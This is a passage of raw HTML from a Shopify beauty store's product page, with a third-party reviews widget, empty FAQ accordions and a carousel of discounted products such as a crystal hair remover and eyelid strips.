                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--25482961715574__areviews_1762870461_002df3" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUThIMzlrMk5WNlB5R__areviews_reviews_importer_areviews_display_reviews_30AC98" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='6895072084106'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
        <script>
            {
                const AreviewsproductLdJsonSchema = {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "name": "One® Crystal Hair Remover",
                    "aggregateRating": {
                        "@type": "AggregateRating",
                        "description": "areviews",
                        "ratingValue": "5.0",
                        "reviewCount": "3970"
                    }
                };

                const AreviewsHandleProductLdJsonSchema = () => {
                    const scriptElement = document.createElement('script');
                    scriptElement.type = 'application/ld+json';
                    const stringifyProductLdJsonSchema = JSON.stringify(AreviewsproductLdJsonSchema);

                    try {
                        scriptElement.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
                        document.body.appendChild(scriptElement);
                    } catch (e) {
                        scriptElement.textContent = stringifyProductLdJsonSchema;
                        document.body.appendChild(scriptElement);
                    }
                };

                let CheckIfSchemaHandled = false;

                window.addEventListener('DOMContentLoaded', () => {
                    try {
                        const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");

                        ldJsonScripts.forEach(script => {
                            const json = JSON.parse(script.textContent);
                            if (!json.hasOwnProperty('aggregateRating')) {
                                if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;
                                json.aggregateRating = AreviewsproductLdJsonSchema.aggregateRating;
                                script.textContent = JSON.stringify(json);
                                CheckIfSchemaHandled = true;
                            }
                        });

                        if (!CheckIfSchemaHandled) AreviewsHandleProductLdJsonSchema();
                    } catch (error) {

                    }
                });
            }
        </script>
<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section><div id="shopify-section-template--25482961715574__1629746450643786911" class="shopify-section">     <link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css' media='all'><script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script><div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='6895072084106'></div><script type='text/javascript'>var customer_id = null;var success = false;var counter = 0;</script><script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script><script src='https://areviewsapp.com/js_codes/areviews_app.js' ></script><script> document.getElementById('az_reviews').innerHTML ='<img class=\'areviews_loading\' alt=\'loading\' style=\'width: 180px; display: block; margin: 0 auto;\' src=\'https://areviewsapp.com/images/loading_icons/default/loading.gif\'>';</script>  <style>   #az_reviews .themes_container .main_container_review_stars i, #az_reviews  .box_rating_container_style2  .average_rating span:nth-child(1), .areviews_main_header_container .reviews_rating_title i, #az_reviews .areviews_back-stars i, #az_reviews  .main_review_stars i, #az_reviews .review_rate_section .areviews_rating_filter i{ color:   !important; } #az_reviews .review_rate_section .rating_number { border-color: !important; } #az_reviews .rating_section .box_rating_container_style2 .w3-blue,#az_reviews.az_reviews .review_rate_section .w3-blue, #az_reviews .rating_section .w3-hover-blue:hover , #az_reviews .review_rate_section .rating_number { background-color:  !important; }   #az_reviews.az_reviews { font-family:  !important; }  </style> 
</div><section id="shopify-section-template--25482961715574__collapsible_content_WRm8pC" class="shopify-section section"><style data-shopify>.section-template--25482961715574__collapsible_content_WRm8pC-padding {
    padding-top: 30px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25482961715574__collapsible_content_WRm8pC-padding {
      padding-top: 40px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25482961715574__collapsible_content_WRm8pC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25482961715574__collapsible_content_WRm8pC.color-custom {
    --color-background: 173, 158, 223;
    --gradient-background: radial-gradient(rgba(236, 233, 245, 1) 15%, rgba(246, 246, 246, 1) 90%);
    --color-foreground: 18, 18, 18;
  }</style><div class="color-scheme-template--25482961715574__collapsible_content_WRm8pC color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--25482961715574__collapsible_content_WRm8pC-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Top FAQs
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--25482961715574__collapsible_content_WRm8pC color-custom gradient accordion--large accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details' open>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  support
</span>
                      
                      <h2 class="h4 accordion__title">
                        
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HWhUgA-template--25482961715574__collapsible_content_WRm8pC"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HWhUgA-template--25482961715574__collapsible_content_WRm8pC"
                  >
                    
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--25482961715574__collapsible_content_WRm8pC color-custom gradient accordion--large accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  support
</span>
                      
                      <h2 class="h4 accordion__title">
                        
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_DrYB9A-template--25482961715574__collapsible_content_WRm8pC"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_DrYB9A-template--25482961715574__collapsible_content_WRm8pC"
                  >
                    
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--25482961715574__collapsible_content_WRm8pC color-custom gradient accordion--large accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  support
</span>
                      
                      <h2 class="h4 accordion__title">
                        
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_9qbR3T-template--25482961715574__collapsible_content_WRm8pC"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_9qbR3T-template--25482961715574__collapsible_content_WRm8pC"
                  >
                    
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--25482961715574__collapsible_content_WRm8pC color-custom gradient accordion--large accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  support
</span>
                      
                      <h2 class="h4 accordion__title">
                        
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UBGFtV-template--25482961715574__collapsible_content_WRm8pC"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UBGFtV-template--25482961715574__collapsible_content_WRm8pC"
                  >
                    
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--25482961715574__collapsible_content_WRm8pC color-custom gradient accordion--large accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  support
</span>
                      
                      <h2 class="h4 accordion__title">
                        
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_hFm3kg-template--25482961715574__collapsible_content_WRm8pC"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_hFm3kg-template--25482961715574__collapsible_content_WRm8pC"
                  >
                    
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--25482961715574__collapsible_content_WRm8pC color-custom gradient accordion--large accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  support
</span>
                      
                      <h2 class="h4 accordion__title">
                        
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_H84pfg-template--25482961715574__collapsible_content_WRm8pC"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_H84pfg-template--25482961715574__collapsible_content_WRm8pC"
                  >
                    
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--25482961715574__collapsible_content_WRm8pC color-custom gradient accordion--large accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  support
</span>
                      
                      <h2 class="h4 accordion__title">
                        
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_PdfdAA-template--25482961715574__collapsible_content_WRm8pC"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_PdfdAA-template--25482961715574__collapsible_content_WRm8pC"
                  >
                    
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25482961715574__featured_collection_TmeLCk" class="shopify-section section"><link rel="stylesheet" href="//onecurvy.com/cdn/shop/t/18/assets/template-collection.css?v=131127499998367489021749188737" media="print" onload="this.media='all'"><noscript><link href="//onecurvy.com/cdn/shop/t/18/assets/template-collection.css?v=131127499998367489021749188737" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25482961715574__featured_collection_TmeLCk-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--25482961715574__featured_collection_TmeLCk .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25482961715574__featured_collection_TmeLCk-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--25482961715574__featured_collection_TmeLCk .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--25482961715574__featured_collection_TmeLCk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--25482961715574__featured_collection_TmeLCk color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--25482961715574__featured_collection_TmeLCk section-template--25482961715574__featured_collection_TmeLCk-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          You may also like
        </h2></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product"
        style="--columns-desktop: 5;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:24px;"
      >
        
          <splide-component
            data-type="loop"
            data-autoplay="true"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="5"
            data-per-move-desktop="1"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="1"
            data-gap-mobile="15"
            
              data-side-padding-mobile="24"
            
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 105.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 105.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//onecurvy.com/cdn/shop/files/S6a3eb8fdffe94e5080a3daccfb4dc62bdbK_62b86142-fa4a-47cd-804e-fabbef268b33.jpg?v=1749913186&width=165 165w,//onecurvy.com/cdn/shop/files/S6a3eb8fdffe94e5080a3daccfb4dc62bdbK_62b86142-fa4a-47cd-804e-fabbef268b33.jpg?v=1749913186&width=360 360w,//onecurvy.com/cdn/shop/files/S6a3eb8fdffe94e5080a3daccfb4dc62bdbK_62b86142-fa4a-47cd-804e-fabbef268b33.jpg?v=1749913186&width=533 533w,//onecurvy.com/cdn/shop/files/S6a3eb8fdffe94e5080a3daccfb4dc62bdbK_62b86142-fa4a-47cd-804e-fabbef268b33.jpg?v=1749913186&width=720 720w,//onecurvy.com/cdn/shop/files/S6a3eb8fdffe94e5080a3daccfb4dc62bdbK_62b86142-fa4a-47cd-804e-fabbef268b33.jpg?v=1749913186 800w
                "
                src="//onecurvy.com/cdn/shop/files/S6a3eb8fdffe94e5080a3daccfb4dc62bdbK_62b86142-fa4a-47cd-804e-fabbef268b33.jpg?v=1749913186&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="One® Natural Invisible Eyelid (90 Strips)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="840"
                id='quick-add-template--25482961715574__featured_collection_TmeLCk7643236401290-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/eyelid"
                id="StandardCardNoMediaLink-template--25482961715574__featured_collection_TmeLCk-7643236401290"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25482961715574__featured_collection_TmeLCk-7643236401290 NoMediaStandardBadge-template--25482961715574__featured_collection_TmeLCk-7643236401290"
              >
                One® Natural Invisible Eyelid (90 Strips)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25482961715574__featured_collection_TmeLCk-7643236401290"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 37%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25482961715574__featured_collection_TmeLCk-7643236401290"
            
          >
            <a
              href="/products/eyelid"
              id="CardLink-template--25482961715574__featured_collection_TmeLCk-7643236401290"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25482961715574__featured_collection_TmeLCk-7643236401290 Badge-template--25482961715574__featured_collection_TmeLCk-7643236401290"
            >
              One® Natural Invisible Eyelid (90 Strips)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £19.90 GBP
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £19.90 GBP
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £31.95 GBP
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--25482961715574__featured_collection_TmeLCk-7643236401290"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&width=165 165w,//onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&width=360 360w,//onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&width=533 533w,//onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&width=720 720w,//onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738 900w
                "
                src="//onecurvy.com/cdn/shop/files/logo2t_1296x11296_939757c9-fc72-4eb9-af43-e4a8e5634db0_1.jpg?v=1749912738&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="One® Crystal Hair Remover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="900"
                height="900"
                id='quick-add-template--25482961715574__featured_collection_TmeLCk6895072084106-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/one"
                id="StandardCardNoMediaLink-template--25482961715574__featured_collection_TmeLCk-6895072084106"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25482961715574__featured_collection_TmeLCk-6895072084106 NoMediaStandardBadge-template--25482961715574__featured_collection_TmeLCk-6895072084106"
              >
                One® Crystal Hair Remover
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25482961715574__featured_collection_TmeLCk-6895072084106"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 81%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25482961715574__featured_collection_TmeLCk-6895072084106"
            
          >
            <a
              href="/products/one"
              id="CardLink-template--25482961715574__featured_collection_TmeLCk-6895072084106"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25482961715574__featured_collection_TmeLCk-6895072084106 Badge-template--25482961715574__featured_collection_TmeLCk-6895072084106"
            >
              One® Crystal Hair Remover
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £12.90 GBP
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £12.90 GBP
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £69.95 GBP
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--25482961715574__featured_collection_TmeLCk-6895072084106"
              class="badge badge--bottom-left color-accent-2"
            >
              81%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//onecurvy.com/cdn/shop/files/4614b452d400ed45e0581a20213cb00505935785-600_1296x_856fefc2-d83f-44f2-9bfd-d139dccb3759.jpg?v=1762166536&width=165 165w,//onecurvy.com/cdn/shop/files/4614b452d400ed45e0581a20213cb00505935785-600_1296x_856fefc2-d83f-44f2-9bfd-d139dccb3759.jpg?v=1762166536&width=360 360w,//onecurvy.com/cdn/shop/files/4614b452d400ed45e0581a20213cb00505935785-600_1296x_856fefc2-d83f-44f2-9bfd-d139dccb3759.jpg?v=1762166536&width=533 533w,//onecurvy.com/cdn/shop/files/4614b452d400ed45e0581a20213cb00505935785-600_1296x_856fefc2-d83f-44f2-9bfd-d139dccb3759.jpg?v=1762166536 600w
                "
                src="//onecurvy.com/cdn/shop/files/4614b452d400ed45e0581a20213cb00505935785-600_1296x_856fefc2-d83f-44f2-9bfd-d139dccb3759.jpg?v=1762166536&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="One® Red Light Nasal Therapy"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--25482961715574__featured_collection_TmeLCk15420869280118-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-light-nasal"
                id="StandardCardNoMediaLink-template--25482961715574__featured_collection_TmeLCk-15420869280118"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25482961715574__featured_collection_TmeLCk-15420869280118 NoMediaStandardBadge-template--25482961715574__featured_collection_TmeLCk-15420869280118"
              >
                One® Red Light Nasal Therapy
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25482961715574__featured_collection_TmeLCk-15420869280118"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 42%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25482961715574__featured_collection_TmeLCk-15420869280118"
            
          >
            <a
              href="/products/red-light-nasal"
              id="CardLink-template--25482961715574__featured_collection_TmeLCk-15420869280118"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25482961715574__featured_collection_TmeLCk-15420869280118 Badge-template--25482961715574__featured_collection_TmeLCk-15420869280118"
